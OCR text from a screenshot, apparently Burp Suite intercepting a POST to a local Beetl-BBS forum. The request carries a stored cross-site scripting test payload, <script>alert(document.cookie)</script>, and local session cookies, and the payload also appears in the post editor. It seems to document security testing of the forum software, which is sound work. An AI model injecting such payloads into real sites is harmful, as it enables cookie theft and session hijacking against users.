 拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://localhost:8081 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开内嵌浏... Add notes HTTP/1
美化 Raw Hex \n
1 POST /bbs/post/save HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 113
10 Origin: http://localhost:8081
11 Connection: close
12 Referer: http://localhost:8081/bbs/topic/77
13 Cookie: JSESSIONID=3BA08B8203BABDC140B9C9B3B8982174;
Hm_lvt_acc69acbc4e6d4c69ecf77725d072490=1703505599,1703578401,170358530
; Hm_lpvt_acc69acbc4e6d4c69ecf77725d072490=1703605423; uid=
fnz9TGQO4qWq9JCAO6uJLjiyqn2UGboUFMLfa8rvtdMzG7aBVRlNw3kFc7u6cCtwMH_ahr
tUNP4myAH7xWMIAZli3SWb_iw6szZmgAkWY
14
15 topicId=77&content=
%3Cp%3E%26lt%3Bscript%26gt%3Balert(document.cookie)%26lt%3B%2Fscript%2
t%3B%3Cbr%3E%3C%2Fp%3E
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 4
请求头 12
Inspector
Notes
火狐官方站点 新手上路 常用网址 京东商城 GitHub 软件安装 linux 其他书签
Beetl-BBS 首页综合 板块 关键字搜索 搜索 发帖
主题：都是方式地方
H B I U S A A
M
<script>alert(document.cookie)</script>
提交
你也许感兴趣如下链接
官网： ibeetl.com
博客： 开源中国 码云
性能研究： Dao工具
能
Beetl： 最快的文本处
BeetlSQL 性能良好D
本论坛源码 论坛+缓存
SpringBoot-Plus：
开发平台
作品5： 《SpringBo
免费qq
群：219324263(满),